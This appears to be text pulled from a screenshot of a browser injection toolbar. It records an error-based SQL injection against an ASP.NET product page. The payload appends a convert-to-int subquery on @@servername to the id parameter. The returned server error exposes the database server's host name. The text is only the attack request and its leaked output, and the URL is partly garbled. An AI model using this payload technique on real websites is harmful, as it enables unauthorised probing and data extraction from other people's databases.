 Load ···
http:/ roduct.aspx?id=8 and 1=convert(int,(select  @@servername))--
Split···
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'WIN-ADN18LUKDMD' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'WIN-ADN18LUKDMD' to data type int.